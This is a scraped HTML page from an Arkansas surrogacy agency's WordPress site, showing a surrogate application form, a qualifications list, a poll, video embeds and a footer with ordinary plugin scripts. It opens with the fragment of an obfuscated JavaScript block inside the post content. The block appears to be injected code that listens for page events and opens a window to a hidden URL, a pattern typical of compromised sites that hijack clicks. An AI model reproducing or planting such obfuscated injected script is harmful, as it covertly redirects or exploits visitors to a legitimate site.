_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-mother-qualifications-romance-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="dcb47eeacc" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-mother-qualifications-romance-ar%2F&title=How+to+Become+a+Surrogate+in+Romance+AR%3A+The+Guidelines&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-mother-qualifications-romance-ar%2F&title=How+to+Become+a+Surrogate+in+Romance+AR%3A+The+Guidelines&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-mother-qualifications-romance-ar%2F&title=How+to+Become+a+Surrogate+in+Romance+AR%3A+The+Guidelines&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-mother-qualifications-romance-ar%2F&title=How+to+Become+a+Surrogate+in+Romance+AR%3A+The+Guidelines&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-mother-qualifications-romance-ar%2F&title=How+to+Become+a+Surrogate+in+Romance+AR%3A+The+Guidelines&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

